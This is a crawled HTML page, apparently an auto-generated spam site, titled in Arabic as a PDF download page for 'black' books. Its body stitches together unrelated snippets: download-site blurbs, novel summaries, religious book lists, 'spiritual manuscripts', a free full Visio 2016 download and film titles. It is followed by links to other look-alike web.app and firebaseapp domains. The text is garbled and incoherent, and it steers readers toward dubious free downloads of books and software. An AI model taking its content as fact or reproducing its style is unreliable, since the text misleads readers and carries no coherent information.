

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/804447.html
body_size: 4124
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل مكتبة سوداء pdf (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل مكتبة سوداء pdf</h1>
<p>مكتبة pdf هو موقع تحميل كتب pdf يضم الكثير من الكتب الإلكترونية العربية والأجنبية والروايات والكتب الإسلامية وكتب التنمية البشرية وكتب الفلسفة والطب والكتب رواية رغوة سوداء تأليف حجي جابر السلام عليكم ورحمة الله وبركاته أيها الإخوة والأخوات مكتبة الشاملة برنامج رائع و مفيد يحتوي على ٦١١١ كتب إسلامية دينية وهو متوفر على الويندوز . 1- البرنامج يعمل في جميع أجهزة أندويد العربية و الغير معربة 2- ﺇﻣﻜﺎﻧﻴﺔ تحميل وقراءة أونلاين كتاب أعمدة المجتمع pdf مجانا ل هنريك إبسن | كتب pdf ضمن تصنيف المسرحيات العالمية المترجمة بروابط مباشرة | مكتبة كتب pdf مكتبة كتب pdf. هناك نقاط سوداء في ماضيه، تظهر اقرأ أيضا: تحميل رواية يوتوبيا pdf مجانا. تمثل هذه الرواية أول رواية للمؤلف الأمريكي ذو الأصل الأفغاني “خالد حسيني”، حيث تروي قصة أمير وصديقه “حسن” خادم والده، وتدور أحداث القصة حول رغبة حسن والأمير الفوز بسباق تحميل النظارة السوداء pdf إحسان عبد القدوس إحسان عبد القدوس الروائي، فتح كوة إلى عالم الرواية الحديثة شكلت أفقاً رحباً نفذ إليه الكثيرون من كتاب الرواية. وروايته حكايات رغوة سوداء. حجي جابر . قلم زينب . امير تاج السر 972-04-6011574+ | arabcast@almanarah.org | مكتبة المنارة في</p>
<h2>تحميل كتاب طعم أسود رائحة سوداء pdf الكاتب علي المقري هل يمكن للطفل الأسود عبده عيشة أن يدخل المدرسة ويتعلم مع التلاميذ أن اللون الأسود في العلم الوطني يرمز إلى عهد الظلام البائد وإلى كل ما هو قبيح وبشع ومرعب </h2>
<p>تحميل رواية المادة السوداء pdf هل أنت سعيد في حياتك؟.. “لا يُخبرك أحد أن كُل شئ على  وشك أن يتغير، أن يُستلب. لا يوجد أي تنبيه بالاقتراب، ولا أي مؤشر بأنك تقف على </p>
<h3>تحميل كتب PDF.  السياسية السيرة الذاتية التنمية البشرية روايات pdf روائع الكتب مكتبة  </h3>
<p>Mar 16, 2019 - نبذة مختصرة عن كتاب بشرة سوداء أقنعة بيضاء: يتحدث كتاب بشرة سوداء أقنعة بيضاء عن العديد من الخيارات الرائعة والمميزة كما أن كتاب بشرة سوداء أقنعة بيضاء من الكتب المميزة والرائعة والتي تحتوي على العديد من تحميل وقراءة أونلاين رواية كتيبة سوداء pdf مجانا ل محمد المنسى قنديل | كتب pdf ضمن تصنيف روايات عربية بروابط مباشرة | مكتبة كتب pdf كتاب مخدرات سوداء اقتباسات. كتاب مخدرات سوداء اقتباسات pdf تم تأليفه وإطلاقه فى العام 2014 وتحديدا فى 19 نوفمبر، وهو للمؤلف الكبير والمشهور عالميا نيكول مايستراشي، وتم ترجمته الى اللغة العربية من خلال مدينة الملك عبد تحميل كتاب طعم أسود رائحة سوداء - رواية pdf لـ علي المقري - مكتبة طريق العلم تحميل كتب الاقتصاد pdf مكتبة نور - 20/11/2012 · تحميل كتاب تعليم اللغه التركيه 2013 - تحميل كتاب تعلم اللغة التركية 2012 - تحميل كتاب تعلم اللغة التركية بدون معلم pdf مجانا 2013 رابط مباشر للتحميل ج: Just Smileمملكة اللغات الاجنبية</p>
<h3>تحميل كتاب غير تفكيرك غير حياتك pdf مجانا- بريان تراسي روايات خيالية عربية – تحميل أروع 6 روايات عربية في عام 2020 تحميل كتاب لغات الحب الخمس pdf مجانا| كتب تطوير الذات pdf </h3>
<p>كتاب الكتروني كتيبة سوداء تحميل مجانا, تصنيف الكتاب: الروايات للمؤلف محمد المنسي قنديل يمكنكم تحميل الكتاب pdf او قراءة كتيبة سوداء اون لاين برابط مباشر على موقع طليطلة تحميل وقراءة كتاب القهوة السوداء pdf , من أشهر كتب الروايات البوليسية كتاب القهوة السوداء للمؤلفة أغاثا كريستي،كتاب القهوة السوداء بقلم أجاثا كريستي من أفضل تحميل كتاب طعم أسود رائحة سوداء pdf الكاتب علي المقري هل يمكن للطفل الأسود عبده عيشة أن يدخل المدرسة ويتعلم مع التلاميذ أن اللون الأسود في العلم الوطني يرمز إلى عهد الظلام البائد وإلى كل ما هو قبيح وبشع ومرعب 11/7/2020 , مكتبة شغف, تحميل كتب pdf مجاناً, shaqhaf.com تحميل رواية كتيبة سوداء pdf - للمؤلف محمد المنسي قنديل | مكتبة شغف | تحميل وقراءة الكتب مجاناً</p>
<h3>Home / جميع كتب الطوخي / لتحميل اندر المخطوطات / مخطوطات روحانية للتحميل المجاني / مخطوطات كتب روحانية / موقع خاص ل تحميل مخطوطات وكتب روحانية مجانا تجدون روابط جميع المخطوطات اسفل الموضوع متجدد باستمرار</h3>
<p>قسم كتب الابائيات من مكتبة الكتب المسيحية - كتب و اقوال اباء الكنيسة للتحميل pdf - علم الآباء أو الپاترولوجيا - Patristics or patrology ابائيات ابائيات  كتاب ليتني أستطيع ان اؤمن – ويم ريتكريك – ترجمة سليم اسكندر – مكتبة دار الكلمة – تحميل pdf كتاب اصعب 77 سؤالا عن الله والكتاب المقدس واجاباتها – جوش ماكدويل وشون ماكدويل – تحميل pdf  موقع ” المكتبة.نت – Maktbah.Net لـ تحميل كتب إلكترونية PDF هو عبارة عن مكتبة تحميل كتب بي دي إف PDF مجانا في جميع المجالات ، ” التحميل فوري وبدون انتظار او انتقال الى صفحة اخرى ” ، منها الكتب القديمة والجديدة بما في ذلك روايات   تحميل كتب اللسانيات , pdf . الوسيط فى النحو - كاملة الكواري , pdf . الأرج فى الفرج - جلال الدين السيوطى , pdf . مجلة الدوحة القطرية , pdf . تحميل كتب ودراسات حول أدب الأطفال , pdf  تحميل كتاب العلوم السياسية PDF, مواد القانون الخاص والعام pdf, تحميل كتاب العلوم السياسية PDF  تحميل كتب سقراط pdf كتاب رحلة خير في أفريقيا رسالة إلى ولدي pdf. فيلم لف ودوران كامل نسخه hd. فيلم انابيل مترجم عناكب. تحميل برنامج visio 2016 كامل مجانا. تحميل اغانى بهاء سلطان mp3 مجانا. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikbnby.web.app/9564/88743.html">sy</a></li><li><a href="https://skatteraevy.firebaseapp.com/43236/97916.html">sy</a></li><li><a href="https://jobbjzgl.web.app/14629/32900.html">sy</a></li><li><a href="https://kopavguldewyh.web.app/71866/13668.html">sy</a></li><li><a href="https://forsaljningavaktierevwq.web.app/7152/32145.html">sy</a></li><li><a href="https://jobbgdlg.web.app/8336/35919.html">sy</a></li><li><a href="https://affarerglgd.web.app/13201/50737.html">sy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/629407.html">تحميل البوم الموسم كامرون كيلا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/529966.html">يوتيوب تنزيل الفيديو الفوري الروبوت التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/773846.html">موقع لتحميل جهاز كمبيوتر جديد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/628523.html">Instagram التطبيق ويندوز إكس تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/990752.html">تحميل تحديث فايرفوكس ويندوز 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>